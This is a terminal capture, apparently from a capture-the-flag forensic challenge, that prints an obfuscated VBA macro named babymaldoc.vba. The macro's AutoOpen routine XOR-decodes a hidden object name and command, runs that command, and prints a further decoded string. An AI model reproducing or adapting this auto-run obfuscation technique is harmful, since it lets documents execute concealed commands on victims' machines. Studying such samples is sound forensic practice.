 :~/CTF/H-c0n/forensic$ cat babymaldoc.vba
Private Function cLuPucvBWJqtI(WFrUpnxVDIcv As Variant, eDAtkQQXcuQPFD As Variant)
Dim tKwqddqAGuydMc As String
tKwqddqAGuydMc = ""
For i = LBound(WFrUpnxVDIcv) To UBound(WFrUpnxVDIcv)
tKwqddqAGuydMc = tKwqddqAGuydMc & Chr(eDAtkQQXcuQPFD(i) Xor WFrUpnxVDIcv(i))
Next
cLuPucvBWJqtI = tKwqddqAGuydMc
End Function
Dim gNozGOKhJNOgYj As String
Sub AutoOpen()
Call MSMcnGyFZWhh
End Sub
Sub MSMcnGyFZWhh()
Set YNrFATuYZpSZAs = CreateObject(cLuPucvBWJqtI(Array((78 XOR 42),212,(44 + 183),181,26,((113 - 56) XOR ((6 - 2) + (90 - 4))),(40 + (23 - 0)),((42 - 0) XOR 126),(101 XOR (21 - 10)),((1 - 0) + 94),157,(((49 - 22) + 79) XOR (337 - 125)),
((37 + 19) XOR 102)),Array((70 - 19),(65 + 70),128,((87 - 14) XOR ((125 - 60) + 77)),(122 - 7),(4 XOR (9 + (14 - 0))),((93 - 45) XOR 123),(33 + 89),((18 + (35 - 17)) XOR 25),55,(466 - 218),210,50)))
YNrFATuYZpSZAs.Run cLuPucvBWJqtI(Array(208,((75 - 25) XOR 94),149,120,(5 + 95),(137 + (114 - 13)),(70 + 13),(6 XOR (197 - 87)),(92 + 121),(25 XOR (122 + (148 - 59))),50,(343 - 164),((2 - 1) XOR (11 - 4)),((29 + (47 - 1)) XOR ((26 - 5)
+ 5)),(144 - 21)),Array((19 + (169 - 28)),(((0 - 0) + (3 - 1)) XOR (1 - 0)),226,(21 XOR 8),((37 - 17) + 2),(((6 - 3) + 22) XOR 132),((63 - 25) XOR (29 - 0)),(3 XOR ((6 - 1) + 9)),(200 - 15),166,((12 - 4) + 20),(151 + 63),(252 - 126),((
(18 - 8) + 0) XOR 62),(169 - 78))) & _
cLuPucvBWJqtI(Array(250,(28 XOR ((74 - 34) + 40)),(1 + (7 - 3)),(65 + 150),((114 - 53) + (188 - 70)),((50 - 11) + 22),102,(71 XOR (163 + (54 - 22))),((20 + 36) XOR (88 + 15)),76,69,(27 - 8),(((14 - 2) + (9 - 2)) XOR (307 - 128)),((70 +
 2) XOR 222),71),Array(215,(0 + 2),(14 XOR 100),(105 XOR ((198 - 94) + (192 - 54))),220,(18 XOR (109 - 37)),(7 + 2),164,(57 - 3),(74 - 33),61,51,(94 + (69 - 27)),190,9)) & _
cLuPucvBWJqtI(Array((250 - 121),73,(96 + (162 - 13)),(473 - 218),(106 XOR (412 - 158)),252,212,(115 + 0),(61 XOR 69),(243 - 79),(53 + (230 - 112)),(357 - 147),151,247,(246 - 59)),Array(228,62,(390 - 174),176,((92 - 42) XOR (333 - 137))
,(232 - 82),(116 + 61),16,12,132,((98 - 11) + (162 - 20)),183,227,(9 + (361 - 153)),((29 + 194) XOR 51))) & _
cLuPucvBWJqtI(Array((47 - 4),(96 - 38),(((53 - 26) + 33) XOR 108),127,(105 + 47),72,32,230,(78 XOR (410 - 156)),(430 - 211),13,125,203,84,(49 + 97)),Array((26 + (68 - 16)),(75 + 13),(16 XOR 3),19,(207 XOR 62),(53 - 8),(45 + 33),(82 XOR
 ((28 - 11) + 175)),153,(1 XOR 244),(56 + 17),77,(289 - 101),(49 XOR 11),(76 XOR 178))) & _
cLuPucvBWJqtI(Array(170,199,((22 - 6) XOR (42 - 10)),(299 - 80),168,147,(75 + 17),240,57,(277 - 125),(244 - 83),50,(2 XOR 18),(44 + 65),((199 - 59) XOR 21)),Array((45 XOR (223 + (12 - 3))),((82 - 32) XOR (63 + 85)),(139 - 55),136,(24 X
OR 196),((17 - 8) + 216),(31 XOR (18 + 24)),((33 - 6) XOR 133),94,(57 XOR (195 - 58)),((12 - 6) + 128),(65 XOR ((36 - 11) + 2)),((164 - 79) XOR 49),((38 - 15) XOR (11 + 3)),(215 XOR 62))) & _
cLuPucvBWJqtI(Array((120 - 57),140,(110 + (62 - 26)),148,(25 + (203 - 84)),(103 - 10),(89 - 25),211,69,255,(361 - 113),(13 + 49),((55 - 23) XOR (148 - 23)),(93 - 9),129),Array((67 XOR ((7 - 2) + 10)),((96 - 7) XOR (119 + 120)),189,187,
(174 + 68),52,(28 + 24),(466 - 213),41,((68 - 13) + (140 - 61)),((299 - 129) + 45),(10 + (3 - 1)),(18 XOR 1),51,(298 - 104))) & _
cLuPucvBWJqtI(Array(21,247,(116 + (54 - 26)),((2 + (21 - 8)) XOR (26 - 6)),(64 - 15),((16 + 20) XOR ((164 - 78) + 15))),Array(((90 - 32) XOR 108),((46 - 10) + 163),(288 - 65),((19 + 30) XOR 13),(((5 - 0) + 5) XOR (30 - 12)),(190 - 86))
), ((0 - 0) + 0)
gNozGOKhJNOgYj = cLuPucvBWJqtI(Array((0 + 7),(214 - 71),(1 + (4 - 2)),((12 + 29) XOR 16),(232 - 71),186,43,((129 - 58) XOR (90 + (59 - 14))),((52 - 16) XOR 73),((120 - 59) XOR 125),(45 + 137),(79 + (275 - 113)),(83 - 20),(25 + 17),((13
8 + (5 - 2)) XOR 30)),Array(69,223,((22 + (34 - 9)) XOR 127),((9 + 1) XOR (125 - 54)),(159 + 37),221,74,(72 XOR 230),(0 XOR 2),96,193,((62 - 27) XOR 187),((81 - 26) XOR (43 + 81)),(((22 - 6) + (53 - 26)) XOR 105),((93 + 26) XOR 196)))
& _
cLuPucvBWJqtI(Array(((79 - 39) + 3),(140 - 70),195,196,((154 - 54) XOR (107 + (274 - 136))),43,(73 + (335 - 167)),249,(39 + (99 - 49)),(104 - 12)),Array((150 - 30),(4 + 3),(87 XOR (377 - 161)),((121 + 4) XOR (402 - 152)),217,98,(20 + (
172 - 14)),177,(18 + 4),(0 + 18)))
Debug.Print gNozGOKhJNOgYj
End Sub
:~/CTF/H-c0n/forensic$